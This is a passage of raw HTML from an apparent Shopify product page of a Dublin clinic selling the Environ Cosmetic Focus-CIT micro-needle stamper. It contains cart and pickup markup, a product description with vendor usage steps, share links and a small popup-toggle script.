      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-6557861839003" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/environ">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
          <img src="//southwilliamclinic.com/cdn/shop/files/environ_logo_2d103398-0bd7-455b-ae75-802c709c48f7.png?v=1749732389&width=500" alt="Environ">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">Environ Instruments+ Cosmetic Focus-CIT Stamper</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--large">
              <span class="visually-hidden">Sale price</span>&euro;50.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-6557861839003"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-6557861839003" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39318156902555"><input type="hidden" name="product-id" value="6557861839003" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  <img src="//southwilliamclinic.com/cdn/shop/files/In_stock_icon_5c6d8455-507b-4657-b35b-2ef08ef470ae.png?v=1746546785&width=200">
   
  In Stock | Usually Dispatched Within 24 Hours
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-6557861839003" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="39318156902555">
                  <product-payment-container form-id="product-form-template--26575558967626__main-6557861839003" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-6557861839003" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--secondary button--full" >Add to cart</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:39318156902555,&quot;requiresShipping&quot;:true}]" shop-id="3006785" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</product-payment-container><input type="hidden" name="product-id" value="6557861839003" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-6557861839003" class="product-form__store-availability-container"><div class="store-availability-container"><div class="wd-store-availability-icon-text">
        <div class="wd-icon">
          <img src="https://cdn.shopify.com/s/files/1/0300/6785/files/In_stock_available_icon_50_x_50.png?v=1745561637">
        </div>
        <div class="wd-text">
          <p>In Stock | Usually dispatched in 1-2 days</p>
        </div>
      </div>
    
    <div class="store-availability-information">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup available at South William Clinic (City Centre)</span>
          <span class="store-availability-information__stock text--subdued text--xsmall">Usually ready in 2-4 days</span>
          <button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-39318156902555" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-39318156902555" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">Environ Instruments+ Cosmetic Focus-CIT Stamper</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><strong>This meticulously crafted small stamp has been specifically designed to enable you to focus on specific &amp; hard-to-reach areas as your upper lip &amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles</strong>.</p>
<p><strong data-mce-fragment="1">BENEFITS</strong></p>
<p>Together with topical Environ products, this instrument helps to:<br></p>
<ul>
<li>Enhance the effectiveness of the ingredients in topical Environ products.</li>
<li>Restore the look of skin tightness in the early stages of aging.</li>
<li>Speed up the reduction in the appearance of uneven skin tone and texture.</li>
<li>Reduce the appearance of fine lines and scars.</li>
</ul>
<p><strong data-mce-fragment="1">HOW TO USE</strong></p>
<ol>
<li>Skin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. </li>
<li>Start by using it twice a week &amp; slowly increasing to daily use.</li>
<li>Pre cleanse, cleanse &amp; tone your skin with your preferred Environ products.</li>
<li>Divide your target areas into sections &amp; pat firmly for 3-5 minutes, using mild but firm pressure.</li>
<li>Follow with your recommended Environ products.</li>
<li>Rinse the instrument with warm water before &amp; after use, &amp; cleanse once a week with the Environ Instrument Cleaning Solution.</li>
</ol>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller" share-title="Environ Instruments+ Cosmetic Focus-CIT Stamper" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller&media=https://southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913_800x.jpg?v=1614706252&description=This%20meticulously%20crafted%20small%20stamp%20has%20been%20specifically%20designed%20to%20enable%20you%20to%20focus%20on..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=Environ%20Instruments+%20Cosmetic%20Focus-CIT%20Stamper&url=https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller&media=https://southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913_800x.jpg?v=1614706252&description=This%20meticulously%20crafted%20small%20stamp%20has%20been%20specifically%20designed%20to%20enable%20you%20to%20focus%20on..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=Environ%20Instruments+%20Cosmetic%20Focus-CIT%20Stamper&url=https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Environ Instruments+ Cosmetic Focus-CIT Stamper&body=https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
